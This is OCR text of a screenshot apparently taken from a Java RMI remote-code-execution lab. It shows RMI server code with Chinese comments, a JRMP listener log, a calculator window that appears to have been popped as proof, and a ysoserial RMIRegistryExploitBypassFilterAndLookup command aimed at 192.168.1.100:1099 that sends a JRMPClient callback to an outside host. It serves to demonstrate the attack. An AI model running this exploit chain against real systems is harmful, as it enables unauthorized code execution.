 Java_RMI_RCE › src › baseUsage › server › Server › Server1
pom.xml (RMIRCE) × Server.java ×
1: Project
Z: Structure
0: Commit
Pull Requests
2: Favorites
17 Server1();
18 }
19
20 //Server1:单纯的使用RMI，没有使用JNDI
21 public static void Server1() throws Exception {
22 String name= "combiner";
23 ICombine combiner=new Combiner();
24 //这里指定的端口是远程对象所使用的端口，可以和RMI Registry使用相同的端口！！！
25 //但是我们为了说明远程对象需要使用单独的接口，使用1100
26 UnicastRemoteObject.exportObject(combiner, port: 1099);
27
28 // 创建本机 1099 端口上的RMI registry(RMI注册表，就像windows的注册表一样，可以把它看作是一个可供
29 // Registry好比号码百事通。它可以帮你查询真正提供服务的对象，但是真正提供具体服务的却不是它
30 Registry registry=LocateRegistry.createRegistry( port: 1099);
31 // 对象绑定到注册表中，让客户端可以有机会查询到它
32 registry.bind(name, combiner);
33 }
34
Debug: Server ×
Debugger Console
"C:\Program Files\Java\jdk1.8.0_221\bin\java.exe" ...
Connected to the target VM, address: '127.0.0.1:38058', transport: 'socket'
shenzhen2 - root@sz: ~ - Xshell 6
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
1 shenzhen2 × +
Closing connection
Have connection from /183.14.29.255:11716
Reading message...
Is DGC call for [[0:0:0, -1943866666]]
turn with payload for obj [0:0:0, 2]
tion from /183.14.29.255:11151
sage...
for [[0:0:0, -1943866666]]
urn with payload for obj [0:0:0, 2]
nection
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
管理员: C:\Windows\system32\cmd.exe
Caused by: java.lang.ClassCastException: com.sun.proxy.$Proxy1 cannot be cast to
java.lang.String
at sun.rmi.registry.RegistryImpl_Skel.dispatch(RegistryImpl_Skel.java:12
2)
... 14 more
C:\Users\Administrator>java -cp "C:\Users\Administrator\Downloads\ysoserial-0.0.
6-bit4woo-all.jar" ysoserial.exploit.RMIRegistryExploitBypassFilterAndLookup 192
.168.1.100 1099 JRMPClient sz.secpiece.com:1099
java.lang.ClassCastException: com.sun.proxy.$Proxy1 cannot be cast to java.lang.
String
at sun.rmi.registry.RegistryImpl_Skel.dispatch(RegistryImpl_Skel.java:12
5)
at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:469
)
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:301)
at sun.rmi.transport.Transport$1.run(Transport.java:200)
at sun.rmi.transport.Transport$1.run(Transport.java:197)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.Transport.serviceCall(Transport.java:196)
at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:5
73)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTranspor
t.java:834)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.lambda$run$0(TCP
Transport.java:688)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport
.java:687)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.
java:1149)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor
.java:624)
at java.lang.Thread.run(Thread.java:748)
at sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(Unknow
n Source)
at sun.rmi.transport.StreamRemoteCall.executeCall(Unknown Source)
at sun.rmi.server.UnicastRef.invoke(Unknown Source)
at ysoserial.exploit.RMIRegistryExploitBypassFilterAndLookup.lookup(RMIR
egistryExploitBypassFilterAndLookup.java:118)
at ysoserial.exploit.RMIRegistryExploitBypassFilterAndLookup$1.call(RMIR
egistryExploitBypassFilterAndLookup.java:95)
at ysoserial.exploit.RMIRegistryExploitBypassFilterAndLookup$1.call(RMIR
egistryExploitBypassFilterAndLookup.java:88)
at ysoserial.secmgr.ExecCheckingSecurityManager.callWrapped(ExecChecking
SecurityManager.java:72)
at ysoserial.exploit.RMIRegistryExploitBypassFilterAndLookup.exploit(RMI
RegistryExploitBypassFilterAndLookup.java:88)
at ysoserial.exploit.RMIRegistryExploitBypassFilterAndLookup.main(RMIReg
istryExploitBypassFilterAndLookup.java:82)
C:\Users\Administrator>java -cp "C:\Users\Administrator\Downloads\ysoserial-0.0.
6-bit4woo-all.jar" ysoserial.exploit.RMIRegistryExploitBypassFilterAndLookup 192
.168.1.100 1099 JRMPClient sz. :1099_
半: